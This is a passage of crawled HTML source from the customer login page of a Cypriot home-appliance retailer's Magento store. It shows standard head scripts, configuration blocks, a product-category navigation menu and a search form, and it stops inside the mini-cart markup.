

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hadjikyriakos.com.cy/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvb3VyLWJyYW5kcy9hdWRpby1wcm8%2C/
body_size: 28266
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fpub\u002Fstatic\u002Ffrontend\u002FMageBig\u002Fmartfury_layout01\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Customer Login"/>
<meta name="description" content="Default Description"/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Customer Login</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.hadjikyriakos.com.cy/pub/static/_cache/merged/e0fd87de973ac3d395352d77cb9df8b7.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.hadjikyriakos.com.cy/pub/static/_cache/merged/f7e20f918827e933ba047e1264dee8ef.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.hadjikyriakos.com.cy/pub/media/favicon/websites/1/Sideras_logo.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.hadjikyriakos.com.cy/pub/media/favicon/websites/1/Sideras_logo.jpg" />
<style>

.horizontal-menu .magebig-nav li.level0 > a {
  color: #000 !important;
}
.brand-brand-view .product-item {
  display: inline-block;
  margin-bottom: 40px;
  margin-left: 30px;
  text-align: center;
  width: 16.66666667%;
  padding-top: 35px;
}

.smartmenu .mbi {
  display: inline-block;
  line-height: inherit;
  padding-left: 3px !important;
  vertical-align: top;
}

.magebig-nav li.level0 {
  padding: 15px 6px !important;
  font-size: 13px;
}

.magebig-nav li.level0 {
  font-size: 13px !important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16829108277">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829108277');
</script>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
{
    "*": {
        "magebig/ajaxcompare"    : {"enabled":false,"ajaxCompareUrl":"https:\/\/www.hadjikyriakos.com.cy\/ajaxcompare\/compare\/add\/"}    }
}
</script>    <link rel="preload stylesheet" as="style" href="https://www.hadjikyriakos.com.cy/pub/static/frontend/MageBig/martfury_layout01/en_US/css/localfont.min.css">
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "#"}}' id="html-body" class="layout01 customer-account-login page-layout-1column">
        <div class="page-wrapper magebig-container">
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Amasty_Xsearch\/js\/content-type\/products\/appearance\/carousel\/widget-override":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Theme/js/magebig": {
            "sticky_header": 1,
            "sticky_type": 0,
            "sticky_offset": 500        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hadjikyriakos.com.cy",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-top-inner">
    <div class="container">
        <div class="row align-items-center header-top-row">
            <div class="d-none d-md-block col-sm-3 col-lg-5">
                <div class="welcome"></div>
            </div>
            <div class="col-12 col-md-9 col-lg-7">
                <div class="row align-items-center justify-content-end top-link-wrap">
                    <div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/store-finder/">Store Location</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/faq/">FAQ</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/contact/">Customer Care</a></div>
<div class="col-auto top-links"><a href="https://www.hadjikyriakos.com.cy/wishlist/">Wish List</a></div>                    
                                    </div>
            </div>
        </div>
    </div>
</div>
<div class="header-main-content sticky-menu">
    <div class="container">
        <div class="header-main-inner header-horizontal">
            <div class="row align-items-center header-maininner-row">
                <div class="col-12 col-md-3 col-lg-3 col-logo">
                    <div class="menu-logo">
                                                <div class="logo-top d-table-cell ">
    <div class="logo text-hide">
    <a
        class="logo"
        href="https://www.hadjikyriakos.com.cy/"
        title=""
        aria-label="store logo">
        <img src="https://www.hadjikyriakos.com.cy/pub/media/logo/hadjikyriakos.png"
             title=""
             alt=""
                                />
    </a>
    </div>
</div>
                        <div class="icon-top-mobile">
                            <div class="minicart-action">
                                <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/"
                                   data-bind="scope: 'minicart_content'">
                                    <i class="mbi mbi-bag2"></i>
                                    <span class="counter qty empty"
                                          data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                                    <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                                </span>
                                </a>
                            </div>
                            <div class="user-icon-mobile user-topbar"><i class="mbi mbi-user"></i></div>
                        </div>
                    </div>
                    <div class="mb-navigation vertical-menu d-none d-md-block">
    <div class="title"><span class="mbi mbi-menu"></span><span class="d-none d-md-block">Shop By Department            <i class="mbi mbi-ios-arrow-down"></i></span></div>
    <div class="navigation" data-action="navigation">
        <ul class="smartmenu magebig-nav">
            <li class="level0 nav-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></div></div></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></div></div></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-2 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></div></div></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></div></div></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></div></div></div></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; AUDIO</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></li></ul></div></div></div></li>                    </ul>
    </div>
</div>                </div>
                <div class="col-md-5 col-lg-5 col-xl-6 col-search">
                    <div class="top-search-wrap mfp-with-anim">
                        <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.hadjikyriakos.com.cy/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="I'm looking for..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    
<div data-bind="scope: 'ajaxsearch_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "ajaxsearch_form": {
                    "component": "MageBig_AjaxSearch/js/autocomplete",
                    "config": {
                        "url": "https://www.hadjikyriakos.com.cy/magebig_ajaxsearch/ajax/index/",
                        "lifetime": 60,
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": ".minisearch input.input-text",
                        "searchDelay": 800,
                        "storeCode": "default",
                        "currencyCode": "EUR"
                    }
                }
            }
        }
    }
}
</script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                    </div>
                </div>
                <div class="col-12 col-md-4 col-lg-4 col-xl-3 col-btn-actions-desktop d-none d-md-block">
                    <div class="header-content-action row no-gutters">
                        <div class="col col-wishlist d-none d-md-block">
    <div class="wishlist-topbar" data-bind="scope: 'wishlist'">
        <a href="https://www.hadjikyriakos.com.cy/wishlist/" class="wishlist-icon link wishlist">
            <i class="mbi mbi-heart"></i>
            <span data-bind="html: wishlist().counter ? (wishlist().counter.replace(/[^0-9]/g,'') > 9 ? '&nbsp;9<sup>+</sup>' : wishlist().counter.replace(/[^0-9]/g,'')) : 0, css: { empty: !!wishlist().counter == false }" class="counter-number qty empty"></span>
        </a>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
                        
<div class="col">
    <div class="minicart-action">
        <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <i class="mbi mbi-bag2"></i>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
        </a>
    </div>
    <div data-block="minicart" class="minicart-wrapper minicart-slide mfp-hide">
                    <div class="block block-minicart empty" style="display: block;">
                <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
